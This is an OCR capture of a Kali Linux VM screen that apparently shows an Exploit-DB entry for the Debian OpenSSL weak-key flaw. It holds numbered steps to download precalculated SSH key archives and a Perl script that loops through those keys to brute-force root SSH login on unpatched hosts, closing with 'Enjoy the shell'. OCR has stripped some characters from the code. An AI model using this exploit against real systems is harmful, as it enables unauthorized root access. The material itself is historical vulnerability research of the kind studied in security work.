 kali-linux-2023-W24-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
kali-linux-2023-W24-vmw... weakness
1 2 3 4 9:24
kali@kali: ~
File Actions Edit View Help
kali@kali: ~ kali@kali: ~ kali@kali: ~/weakness kali@kali: ~
the debian openssl issue leads that there are only 65.536 possible ssh
keys generated, cause the only entropy is the pid of the process
generating the key.
This leads to that the following perl script can be used with the
precalculated ssh keys to brute force the ssh login. It works if such a
keys is installed on a non-patched debian or any other system manual
configured to.
On an unpatched system, which doesn't need to be debian, do the following:
keys provided by HD Moore - http://metasploit.com/users/hdm/tools/debian-openssl/
***E-DB Note: Mirror ~ https://github.com/g0tmi1k/debian-ssh***
1. Download http://sugar.metasploit.com/debian_ssh_rsa_2048_x86.tar.bz2
https://gitlab.com/exploit-database/exploitdb-bin-sploits/-/raw/main/bin-sploits/5622.tar.bz2 (debian_ssh_rsa_2048_x86.tar.bz2)
2. Extract it to a directory
3. Enter into the /root/.ssh/authorized_keys a SSH RSA key with 2048
Bits, generated on an upatched debian (this is the key this exploit will
break)
4. Run the perl script and give it the location to where you extracted
the bzip2 mentioned.
#!/usr/bin/perl
my $keysPerConnect   6;
unless ($ARGV[1]) {
print "Syntax : ./exploiter.pl pathToSSHPrivateKeys SSHhostToTry\n";
print "Example: ./exploiter.pl /root/keys/ 127.0.0.1\n";
print "By mm@deadbeef.de\n";
exit 0;
}
chdir($ARGV[0]);
opendir(A, $ARGV[0]) || die("opendir");
while ($_   readdir(A)) {
chomp;
next unless m,^\d+$,;
push(@a, $_);
if (scalar(@a) > $keysPerConnect) {
system("echo ".join(" ", @a)."; ssh -l root ".join(" ", map { "-i
".$_ } @a)." ".$ARGV[1]);
@a   ();
}
}
5. Enjoy the shell after some minutes (less than 20 minutes)
:
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
Buscar 19°C Mayorm. soleado ESP 10:24